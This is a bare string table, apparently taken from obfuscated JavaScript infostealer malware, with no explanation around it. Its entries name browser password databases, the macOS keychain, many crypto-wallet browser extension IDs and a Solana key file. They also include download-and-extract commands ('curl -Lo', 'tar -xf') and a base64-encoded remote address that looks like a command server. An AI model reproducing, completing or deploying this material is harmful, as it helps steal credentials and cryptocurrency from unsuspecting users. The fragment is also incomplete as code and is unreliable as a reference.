 ['/Library/Keychains/login.keychain', 'zU3luYw', '/Library/Application Support/', 'Zbm9kZTpwcm9jZXNz', 'plld_', 'opera', 'length',
'12CvDfbn', 'base64', '/pdown', '/keys', 'while (true) {}', 'function *\\( *\\)', 'exception', 'debu', 'hdcondbcbdnbeeppgdph', 'fk4_',
'comp', 'caG9zdG5hbWU', 'jfhomihkjbmgjidlcdno', 'forEach', 'key4.db', 'BraveSoftware/Brave-Browser', 'error', '3C1', 'get', 'pld_',
'stateObject', 'zcGF0aA', '/ld_', 'epccionboohckonoeemg', 'AdXNlckluZm8', 'info', 'rename', '15820Xesbgc', '__proto__', 'copyFile',
'return (function() ', 'Zb3B0aW9ucw', 'hifafgmccdpe', 'Local Exte', '1301015Wdbuzl', 'from', 'logkc-db', 'toString', 'test', 'curl -Lo',
'apply', 'replace', 'bfnaelmomeimhlp', 'dgcijnmhnfnkdnaad', 'ejbalbakoplchlg', 'bind', 'aeachknmefph', '10CLvyiU', '/.local/share/
keyrings/', 'search', 'python', 'tar -xf', 'YcGxhdGZvcm0', 'fk3_', 'cZXhlYw', '5001172MTyOQq', 'aY2hpbGRfcH', 'Local/', 'fllj_',
'nkbihfbeogaeaoe', 'ibnejdfjmmkpcnl', 'renameSync', 'action', 'Sync Extension Settings', 'com.operasoftware.Opera', 'logins.json',
'Local/Microsoft/Edge', '157006jXcNqH', '216ywUfiT', 'slice', 'Default', 'atomic/Local Storage/leveldb', '/.npl', 'pebklmnkoeoihofec',
'\\.pyp\\pyt', 'prototype', 'console', 'Roaming/Opera Software/Opera Stable', '/AppData/', 'pdliaogehgdb', '" "', 'mcohilncbfah',
'utf8', 'kplomjjkcfgodnhcellj', '{}.constructor("return this")( )', 'fhbohimaelbohpj', 'YcmVx', '-db', 'writeFileSync', '208605RpQjmy',
'hon.exe', 'counter', 'input', ' -C ', 'rmSync', '729744vfCEAz', 'createReadStream', 'string', 'aholpfdialjg', 'statSync',
'constructor', 'uest', 'exod', 'atmc', 'flj_', 'flk4_', '/.config/solana/id.json', 'Profile', 'egjidjbpglic', 'Roaming/', 'key3.db',
'gger', '20rHSOIN', 'size', 'push', 'username', 'JvY2Vzcw', 'now', 'trace', 'MjMuMTA2LjaHR0cDovLwI1My4xOTQ6MTI0NA==  ', 'Login Data', '/
brld_', '/User Data', '325251TaqLYU', 'argv', 'brld_', 'ZdGltZXN0YW1w', '(((.+)+)+)+$', 'hecdalmeeeajnimhm', '7tEaM;', 'table',
'mgjnjophhpkkoljpa', '/.config/', 'join', 'YdmFsdWU']
markdown